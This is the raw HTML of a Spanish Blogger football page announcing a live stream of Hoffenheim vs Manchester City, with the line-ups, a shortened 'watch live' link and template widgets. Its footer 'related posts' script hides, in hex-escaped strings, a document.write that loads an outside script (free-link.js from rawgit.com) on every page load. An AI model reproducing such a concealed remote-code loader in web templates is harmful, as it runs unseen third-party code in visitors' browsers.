<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=fbe361fd-3537-45e1-96ee-bdc2a4bfdcf0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=fbe361fd-3537-45e1-96ee-bdc2a4bfdcf0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Ver en directo el Hoffenheim - Manchester City
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Hoffenheim?&max-results=16' itemprop='item' title='Hoffenheim'>
<span itemprop='name'>
Hoffenheim
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Manchester%20City?&max-results=16' itemprop='item' title='Manchester City'>
<span itemprop='name'>
Manchester City
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Partido%20Online?&max-results=16' itemprop='item' title='Partido Online'>
<span itemprop='name'>
Partido Online
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Ver en directo el Hoffenheim - Manchester City
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Ver en directo el Hoffenheim - Manchester City
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Ver en directo el Hoffenheim - Manchester City</h2>
<b> Para poder &quot; Ver en directo el Hoffenheim - Manchester City  &quot; dispones de ESPN+ que da el encuentro a partir de las 18:55 horas....</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2018-10-02T19:41:00+02:00'>octubre 02, 2018</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-6352310753329036150'>
<div itemprop='articleBody'>
<div id='aim16352310753329036150'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim26352310753329036150'></div>
<div id='adsense-2'>
</div>
<div id='aim36352310753329036150'>
<div id='first-blanter'>
<img alt='Ver en directo el Hoffenheim - Manchester City' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg72WJUbSXLNSOFL1zljMW1KbvD8_Epoy4XL6wl8FyS_AMSz4cRuOl9aN4KucKVXM1sjZo9BiM_Z8At5pPEEHvWhrlhB_eEThP548Nk7vNEbvpSFGg7FYsfv6YqUTw3EdIOuDYQbbwt2pY/w600/manchester-city-hoffe.jpeg' title='Ver en directo el Hoffenheim - Manchester City'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg72WJUbSXLNSOFL1zljMW1KbvD8_Epoy4XL6wl8FyS_AMSz4cRuOl9aN4KucKVXM1sjZo9BiM_Z8At5pPEEHvWhrlhB_eEThP548Nk7vNEbvpSFGg7FYsfv6YqUTw3EdIOuDYQbbwt2pY/s1600/manchester-city-hoffe.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="697" data-original-width="1214" height="184" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg72WJUbSXLNSOFL1zljMW1KbvD8_Epoy4XL6wl8FyS_AMSz4cRuOl9aN4KucKVXM1sjZo9BiM_Z8At5pPEEHvWhrlhB_eEThP548Nk7vNEbvpSFGg7FYsfv6YqUTw3EdIOuDYQbbwt2pY/s320/manchester-city-hoffe.jpeg" width="320" /></a></div><br />
Para poder " <b>Ver en directo el Hoffenheim - Manchester City</b> " dispones de ESPN+ que da el encuentro a partir de las 18:55 horas. El equipo de casa sale con el bloque de siempre, con un 5-3-2 y el rival pone el siguiente once: Ederson, Walker, Kompany, Otamendi, Laporte, Fernandinho, Sane, Gündogan, David Silva, Sterling y Agüero.<br />
<br />
<b>Alineaciones oficiales:</b><br />
<br />
<b>Hoffenheim</b>: Baumann, Akpoguma, Hoogma, Posch, Kaderabek, Grillitsch, Demirbay, Brenet, Joelinton, Belfodil y Szalai.<br />
<br />
<b>Manchester City:</b> Ederson, Walker, Kompany, Otamendi, Laporte, Fernandinho, Sane, Gündogan, David Silva, Sterling y Agüero.<br />
<br />
<b>Hora:</b> 18:55 horas. Campo: Rhein-Neckar-Arena.<br />
<br />
- <b><a href="https://bit.ly/2NZB25N">Ver en directo el Hoffenheim - Manchester City</a></b><br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- nuevofutbol2412 --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="9357024540"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim16352310753329036150");

    var aim2=document.getElementById("aim26352310753329036150");

    var aim3=document.getElementById("aim36352310753329036150");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Hoffenheim' rel='tag'>Hoffenheim</a>
<a href='https://www.nuevofutbol.com/search/label/Manchester%20City' rel='tag'>Manchester City</a>
<a href='https://www.nuevofutbol.com/search/label/Partido%20Online' rel='tag'>Partido Online</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Hoffenheim?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Manchester City?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Partido Online?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=6352310753329036150&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

